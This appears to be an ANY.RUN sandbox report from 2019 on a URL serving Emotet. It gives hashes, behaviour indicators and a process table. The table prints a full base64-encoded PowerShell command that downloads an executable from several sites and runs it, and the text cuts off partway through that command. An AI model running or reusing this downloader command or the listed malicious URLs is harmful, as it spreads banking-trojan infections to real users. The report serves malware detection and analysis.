


| URL: | https://getpeakenergy.com/wp-admin/AXNcgGWABKMhzpHLCBQJP/ |
| Full analysis: | https://app.any.run/tasks/5fc25960-69af-4d68-b5e0-75b38c5385ec |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 13:35:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | B1E2D181EB1834A407890E2ABF2A1B8A |
| SHA1: | B4328FC8C5A725728944750BBA22536D19283C32 |
| SHA256: | 6A64CA41F4A0C913924E1372859453A62C8A953D9A8F97BC53155C7EF886427D |
| SSDEEP: | 3:N8hsPS6GTbgCqSW1Kn:2KPTGTbgCqSZn |



MALICIOUS
Drops known malicious document
- chrome.exe (PID: 2536)
- chrome.exe (PID: 3280)
- firefox.exe (PID: 2648)
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 2752)
Application was dropped or rewritten from another process
- 178.exe (PID: 3088)
- msptermsizes.exe (PID: 2652)
- 178.exe (PID: 4016)
- msptermsizes.exe (PID: 1404)
EMOTET was detected
- msptermsizes.exe (PID: 1404)
Connects to CnC server
- msptermsizes.exe (PID: 1404)
Emotet process was detected
- 178.exe (PID: 3088)
SUSPICIOUS
Creates files in the program directory
- firefox.exe (PID: 2648)


Starts Microsoft Office Application
- firefox.exe (PID: 2648)
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 2752)
Application launched itself
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 2752)
Executed via WMI
- powershell.exe (PID: 1628)
Executable content was dropped or overwritten
- powershell.exe (PID: 1628)
- 178.exe (PID: 3088)
Creates files in the user directory
- powershell.exe (PID: 1628)
PowerShell script executed
- powershell.exe (PID: 1628)
Starts itself from another location
- 178.exe (PID: 3088)
INFO
Application launched itself
- chrome.exe (PID: 3280)
- firefox.exe (PID: 2648)
Reads the hosts file
- chrome.exe (PID: 3280)
- chrome.exe (PID: 2536)
Manual execution by user
- firefox.exe (PID: 928)
Reads CPU info
- firefox.exe (PID: 2648)
Creates files in the user directory
- firefox.exe (PID: 2648)
- WINWORD.EXE (PID: 2752)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2752)
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 2452)
- WINWORD.EXE (PID: 3340)
Reads settings of System Certificates
- powershell.exe (PID: 1628)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
64
Monitored processes
26
Malicious processes
11
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 928 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 1404 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1488 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1020,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=8251410238038504359 --mojo-platform-channel-handle=3520 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1628 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMAAwADUAMwAyAGMANAAwADAAPQAnAGIAMAAwADQANAA5ADQAeAA0ADUANgAnADsAJABjADIANQA3ADQAYwAyADQAOAAxADcAIAA9ACAAJwAxADcAOAAnADsAJABiADcAYgA0ADcAeAAzADAAMAA2ADcAMQBjAD0AJwBiADQANwAwADMAOAA0ADUAMQAwADAAJwA7ACQAYwA4ADEANgA4AGMAOAA0ADMAOQA1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABjADIANQA3ADQAYwAyADQAOAAxADcAKwAnAC4AZQB4AGUAJwA7ACQAeAAzADIANwAzADQAOAA2ADIANQAyAD0AJwBjADAAMwAwAGMANwA1ADAAMAB4ADAAMgA5ACcAOwAkAGMANgA5AGMAMAAwADgANAAyADAAYwA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBDAEwASQBlAG4AVAA7ACQAYgAwADUAMAA0AGIAYwBjADYAYgBjADAAOAA9ACcAaAB0AHQAcAA6AC8ALwBzAHQAZQBwAGgAcABvAHIAbgAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAG8AUwBXAFMAeQBpAEsATgB6AGYALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGgAZQBoAG8AcABlAGgAZQByAGIAYQBsAC4AYwBvAG0ALwB0AHIAbwBwAGkAYwBhAC8AUABBAGIATABQAFEAQgBTAC8AQABoAHQAdABwAHMAOgAvAC8AZQAtAGMAZQBuAHQAcgBpAGMAaQB0AHkALgBjAG8AbQAvAGMAcwBzAC8AegBjAG4ASQBkAFcAVQBoAGIAZAAvAEAAaAB0AHQAcABzADoALwAvAG4AZQB3AGEAZwBlAHMAbAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAFcARQBIAHEARAB3AGoAdwBTAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AdwBlAHMAdABiAHUAcgB5AGQAZQBuAHQAYQBsAGMAYQByAGUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBoAHYAZwAxAGsAXwAxAGQAcgA1AGMAZAAtADkAOQA5AC8AJwAuACIAcwBgAFAAbABJAFQAIgAoACcAQAAnACkAOwAkAHgAMAA3ADgAMAB4ADkANgAyAHgAMAA9ACcAYgAxADAAMwAyADcAMAA0AGMANAA4ACcAOwBmAG8AcgBlAGEAYwBoACgAJABjAGIAYwA3ADEAMwA5AHgAOQA2AGIAIABpAG4AIAAkAGIAMAA1ADAANABiAGMAYwA2AGIAYwAwADgAKQB7AHQAcgB5AHsAJABjADYAOQBjADAAMAA4ADQAMgAwAGMALgAiAGQATwBXAGAATgBMAG8AYABBAGQARgBpAGAATABlACIAKAAkAGMAYgBjADcAMQAzADkAeAA5ADYAYgAsACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAeABjADIAMwAzADgAYwA0ADQANAAwADcAPQAnAGMANQBiADAAMgAwADEANAA3AGIANwAwAGIAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAJwArACcAdAAtAEkAdABlAG0AJwApACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQAuACIAbABlAE4AYABnAGAAVABIACIAIAAtAGcAZQAgADIANgA1ADMAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAYgAwADMAMwA5ADcAMQAwADgAMQA3ADAAYwA9ACcAYwA3ADAAMAAwAGIANwA0ADYANAAwACcAOwBiAHIAZQBhAGsAOwAkAGMAMwA2ADAANgA0ADAAM